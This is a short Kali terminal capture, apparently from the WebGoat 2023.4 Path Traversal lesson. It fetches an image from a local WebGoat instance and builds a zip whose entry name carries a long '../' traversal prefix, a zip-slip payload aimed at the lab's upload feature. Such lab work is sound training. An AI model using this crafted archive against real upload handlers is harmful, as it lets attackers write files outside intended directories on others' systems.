 ┌──(kali㉿kali)-[~]
└─$ mkdir -p /home/kali/.webgoat-2023.4/PathTraversal/testing
┌──(kali㉿kali)-[~]
└─$ cd /home/kali/.webgoat-2023.4/PathTraversal/testing
┌──(kali㉿kali)-[~/.webgoat-2023.4/PathTraversal/testing]
└─$ curl -o testing.jpg http://127.0.0.1:9090/images/wolf.png
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5953 100 5953 0 0 220k 0 --:--:-- --:--:-- --:--:-- 215k
┌──(kali㉿kali)-[~/.webgoat-2023.4/PathTraversal/testing]
└─$ zip profile.zip ../../../../../../../../home/kali/.webgoat-2023.4/PathTraversal/testing/tes
ting.jpg
adding: ../../../../../../../../home/kali/.webgoat-2023.4/PathTraversal/testing/testing.jpg (
stored 0%)